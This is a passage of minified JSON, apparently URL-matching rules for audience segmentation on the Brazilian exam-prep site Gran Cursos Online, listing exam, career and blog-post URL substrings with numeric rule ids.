"}}]},{"url":{"i_contains":""}}]},"id":"3083276561715766"},{"rule":{"and":[{"or":[{"url":{"i_contains":"adasa"}},{"url":{"i_contains":"ancine"}},{"url":{"i_contains":"anatel"}},{"url":{"i_contains":"anvisa"}},{"url":{"i_contains":"antt"}},{"url":{"i_contains":"antaq"}},{"url":{"i_contains":"anac"}},{"url":{"i_contains":"aneel"}},{"url":{"i_contains":"anp"}},{"url":{"i_contains":"ans"}}]},{"url":{"i_contains":""}}]},"id":"2971451586255770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundacao-pro-sangue"}},{"url":{"i_contains":"hemocentro"}}]},{"url":{"i_contains":""}}]},"id":"2924526120916451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"4503739022985115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-central-do-brasil"}},{"url":{"i_contains":"concurso-bacen"}},{"url":{"i_contains":"edital-bacen"}},{"url":{"i_contains":"cursos\/por-concurso\/bacen"}}]},{"url":{"i_contains":""}}]},"id":"3065460620164097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"escrivao-de-policia"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"perito-oficial-criminal"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}}]},{"url":{"i_contains":""}}]},"id":"3726170254120275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tjsp"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"concurso-tj-sp"}},{"url":{"i_contains":"edital-tj-sp"}}]},{"url":{"i_contains":""}}]},"id":"4052506748123528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"concurso-policia-federal"}},{"url":{"i_contains":"edital-policia-federal"}}]},{"url":{"i_contains":""}}]},"id":"2497658533668806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2893778647343330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"detran"}},{"url":{"i_contains":"departamento-estadual-de-transito"}},{"url":{"i_contains":"concurso-detran"}},{"url":{"i_contains":"edital-detran"}},{"url":{"i_contains":"pesquisa\/detran"}}]},{"url":{"i_contains":""}}]},"id":"2961878553858601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"concurso-mpu"}},{"url":{"i_contains":"edital-mpu"}}]},{"url":{"i_contains":""}}]},"id":"2916174811809512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"2483285318439563"},{"rule":{"and":[{"or":[{"url":{"i_contains":"secretaria-de-estado-de-saude"}},{"url":{"i_contains":"secretaria-municipal-de-saude"}},{"url":{"i_contains":"sms"}},{"url":{"i_contains":"ses"}},{"url":{"i_contains":"concurso-sms"}},{"url":{"i_contains":"concurso-ses"}},{"url":{"i_contains":"edital-sms"}},{"url":{"i_contains":"edital-ses"}}]},{"url":{"i_contains":""}}]},"id":"3988632797843431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2471028079663803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}},{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura"}}]},{"url":{"i_contains":""}}]},"id":"2957241121033485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"servico-social"}},{"url":{"i_contains":"conselho-regional-de-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"3173817175964684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/concursos.grancursosonline.com.br\/"}}]},{"or":[{"url":{"i_contains":"guia"}},{"url":{"i_contains":"edital-verticalizado"}},{"url":{"i_contains":"ebook"}},{"url":{"i_contains":"simulado"}},{"url":{"i_contains":"guia-estudos"}},{"url":{"i_contains":"gran-vade-mecum"}},{"url":{"i_contains":"e-book"}}]},{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"pm"}},{"url":{"i_contains":"pc"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"delta"}},{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"2867956839906484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinaturas\/"}},{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"3229188140446532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"coaching\/checkout"}}]},{"url":{"i_contains":""}}]},"id":"3260899607262653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/coaching-para-concursos"}},{"url":{"i_contains":"coaching"}},{"url":{"i_contains":"gran-experts"}}]},{"url":{"i_contains":""}}]},"id":"2671515472977913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"por-concurso\/aeronautica"}},{"url":{"i_contains":"concurso\/aeronautica"}},{"url":{"i_contains":"oficiais-de-apoio-da-aeronautica"}},{"url":{"i_contains":"concurso-aeronautica"}},{"url":{"i_contains":"edital-aeronautica"}},{"url":{"i_contains":"ciaar"}},{"url":{"i_contains":"epcar"}},{"url":{"i_contains":"fab"}},{"url":{"i_contains":"aviadores"}}]},{"url":{"i_contains":""}}]},"id":"2338495249587386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"edital-tj-rj"}},{"url":{"i_contains":"concurso\/tj-rj"}},{"url":{"i_contains":"por-concurso\/tj-rj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"3112944322096469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gabriel-granjeiro"}}]},{"url":{"i_contains":""}}]},"id":"3339723656051775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/sefaz"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"secretaria-da-fazenda-do-estado"}},{"url":{"i_contains":"auditor-fiscal-da-receita-estadual"}},{"url":{"i_contains":"concurso-sefaz"}},{"url":{"i_contains":"edital-sefaz"}}]},{"url":{"i_contains":""}}]},"id":"3747188525353757"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/tribunal\u002520de\u002520contas\u002520do\u002520municipio"}},{"url":{"i_contains":"pesquisa\/tcm"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"tribunal-de-contas-do-municipio"}},{"url":{"i_contains":"concurso-tcm"}},{"url":{"i_contains":"edital-tcm"}},{"url":{"i_contains":"por-concurso\/tcm"}},{"url":{"i_contains":"tribunal-contas-dos-municipios"}}]},{"url":{"i_contains":""}}]},"id":"2837921746262776"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pgdf"}},{"url":{"i_contains":"edital-pgdf"}},{"url":{"i_contains":"pgdf"}},{"url":{"i_contains":"pesquisa\/pgdf"}},{"url":{"i_contains":"por-concurso\/pgdf"}},{"url":{"i_contains":"procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"3269918766375180"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"assembleia-legislativa-do-estado"}},{"url":{"i_contains":"assembleia-legislativa"}},{"url":{"i_contains":"concurso\/ale"}},{"url":{"i_contains":"edital-assembleia-legislativa"}},{"url":{"i_contains":"concurso-assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"3656037917800206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/forcas-armadas"}},{"url":{"i_contains":"sargento"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"infantaria"}},{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"carreira\/militar"}},{"url":{"i_contains":"fuzileiro"}}]},{"url":{"i_contains":""}}]},"id":"3159479040741023"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}},{"url":{"i_contains":"pesquisa\/carreira\u002520fiscal"}},{"url":{"i_contains":"carreira-auditor-fiscal"}},{"url":{"i_contains":"carreira-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3230920280254203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cursos\/por-concurso\/trt"}},{"url":{"i_contains":"pesquisa\/trt"}},{"url":{"i_contains":"tribunais-regionais-do-trabalho"}},{"url":{"i_contains":"trts"}},{"url":{"i_contains":"concurso-trt"}},{"url":{"i_contains":"edital-trt"}}]},{"url":{"i_contains":""}}]},"id":"2713428818784599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"carreira\/tribunais"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}},{"url":{"i_contains":"area-judiciaria"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"pesquisa\/tribunais"}}]},{"url":{"i_contains":""}}]},"id":"3613341035402829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/rfb"}},{"url":{"i_contains":"pesquisa\/receita\u002520federal"}},{"url":{"i_contains":"receita-federal-do-brasil"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"analista-tributario"}},{"url":{"i_contains":"concurso-receita-federal"}},{"url":{"i_contains":"edital-receita-federal"}},{"url":{"i_contains":"cursos\/por-concurso\/rfb-receita-federal-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"3783505778387704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/prf"}},{"url":{"i_contains":"policial-rodoviario-federal"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"concurso-prf"}},{"url":{"i_contains":"edital-prf"}},{"url":{"i_contains":"operacao-prf"}},{"url":{"i_contains":"concurso\/prf"}}]},{"url":{"i_contains":""}}]},"id":"2741105496012075"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-militar"}},{"url":{"i_contains":"cursos\/por-concurso\/pm"}},{"url":{"i_contains":"policia-militar-do-estado"}},{"url":{"i_contains":"soldado"}},{"url":{"i_contains":"QOPM"}},{"url":{"i_contains":"pesquisa\/policia\u002520militar"}},{"url":{"i_contains":"pesquisa\/pol\u00edcia\u002520militar"}}]},{"url":{"i_contains":""}}]},"id":"4000750639936932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pesquisa\/iss"}},{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"fiscal-de-rendas"}},{"url":{"i_contains":"cursos\/por-concurso\/iss"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"auditor-fiscal-tributario-municipal"}}]},{"url":{"i_contains":""}}]},"id":"2830531240328713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/superior-juridico"}},{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}}]},{"url":{"i_contains":""}}]},"id":"2792015030896588"},{"rule":{"and":[{"or":[{"url":{"i_contains":"por-concurso\/magistratura"}},{"url":{"i_contains":"magistratura-e-mps"}},{"url":{"i_contains":"magistratura-federal"}},{"url":{"i_contains":"magistratura-estadual"}},{"url":{"i_contains":"juiz"}},{"url":{"i_contains":"juiz-substituto"}},{"url":{"i_contains":"juiz-federal"}}]},{"url":{"i_contains":""}}]},"id":"2879727168770480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"\/cursos\/por-concurso\/oab"}},{"url":{"i_contains":"OAB"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2874471389300602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ibge"}},{"url":{"i_contains":"estatistica"}},{"url":{"i_contains":"instituto-brasileiro-de-geografia-e-estatistica"}},{"url":{"i_contains":"agente-censitario"}},{"url":{"i_contains":"recenseador"}},{"url":{"i_contains":"censo"}}]},{"url":{"i_contains":""}}]},"id":"3613773865359781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal-de-tributos"}},{"url":{"i_contains":"contabilidade"}},{"url":{"i_contains":"contabil"}},{"url":{"i_contains":"contas"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"sefaz"}}]},{"url":{"i_contains":""}}]},"id":"2575854045870195"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-e-informacao"}},{"url":{"i_contains":"analista-de-sistema"}},{"url":{"i_contains":"suporte-e-infraestrutura"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/tecnologia-da-informacao"}},{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"2359414184163137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-juridico\/"}}]},{"url":{"i_contains":""}}]},"id":"3078234405539912"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2587201944730708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/diplomata-cacd"}},{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}},{"url":{"i_contains":"diplomacia"}},{"url":{"i_contains":"concurso-de-admissao-a-carreira-de-diplomata"}},{"url":{"i_contains":"cursos-cacd"}},{"url":{"i_contains":"concurso-diplomata"}},{"url":{"i_contains":"rio-branco"}},{"url":{"i_contains":"instituto-rio-branco"}}]},{"url":{"i_contains":""}}]},"id":"2781321171889186"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/legislativa"}},{"url":{"i_contains":"analista-legislativo"}},{"url":{"i_contains":"consultor-legislativo"}},{"url":{"i_contains":"auditor-legislativo"}},{"url":{"i_contains":"oficial-legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assembleia-legislativa"}}]},{"url":{"i_contains":""}}]},"id":"2539017449547827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-prova-sedest\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ligue-o-farol\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}}]},{"url":{"i_contains":""}}]},"id":"2591238490965600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"2573083329438190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-definir-metas-inteligentes-e-alcanca-las\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-10\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-dar-murro-em-ponta-de-faca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/antes-de-melhorar-piora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-12\/"}}]},{"url":{"i_contains":""}}]},"id":"2491267587585578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-1\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-gerenciar-melhor-o-seu-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-2\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/por-onde-comecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-mudar-quando-mudanca-dificil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acomodacao-e-morte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-4\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/coracao-de-rei\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-vitimismo-acabe-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/so-para-assinantes-6\/"}}]},{"url":{"i_contains":""}}]},"id":"2289797541143585"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/feliz-natal-e-um-2016-repleto-de-aprovacoes\/"}}]},{"url":{"i_contains":""}}]},"id":"3425370350806744"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}}]},{"url":{"i_contains":""}}]},"id":"3218061188236335"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-seremos-abalados\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mude-seus-habitos-mude-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-coopera-para-o-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-mundo-e-dos-constantes-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}}]},{"url":{"i_contains":""}}]},"id":"3037429842998809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-gran-dicas-inss-movimentou-salvador-confira\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2651934704865196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-12-qual-e-a-melhor-forma-de-estudar-por-videoaulas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desenvolver-uma-boa-redacao-pergunteaogg-13\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-11-qual-o-melhor-caminho-para-estudar-direito\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-9-como-conciliar-os-estudos-para-concurso-com-os-da-universidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ha-alguma-tecnica-que-nos-ajude-a-evitar-a-exaustao-ao-fazer-provas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-6-o-que-fazer-se-meu-concurso-demorar-para-sair\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}}]},{"url":{"i_contains":""}}]},"id":"2352951484833929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/veja-por-a-mais-b-como-prestar-concurso-e-um-excelente-negocio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/gran-dicas-pc-go\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-fe-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}}]},{"url":{"i_contains":""}}]},"id":"3112436782119049"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sem-sacrificio-nao-ha-recompensa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/felicidade-se-aprende-na-escola\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/medo-versus-fe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-voce-ja-nasceu-vitorioso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-humildade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-para-concursos-e-para-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-o-concurseiro-e-o-empreendedor-tem-em-comum\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-dicas-para-manter-concentracao-nos-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-solidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-e-maior-do-que-os-seus-problemas\/"}}]},{"url":{"i_contains":""}}]},"id":"2682211145155125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cultive-atitude-da-gratidao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quanto-tempo-leva-ate-que-se-crie-o-habito-de-estudar-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-tracar-objetivos-e-alcanca-los\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}}]},{"url":{"i_contains":""}}]},"id":"2617887344934025"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-da-paciencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pense-sinta-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/responsabilidade-e-sempre-sua\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-com-as-suas-companhias\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-decepcoes-fazem-parte-da-caminhada-nao-desista\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contai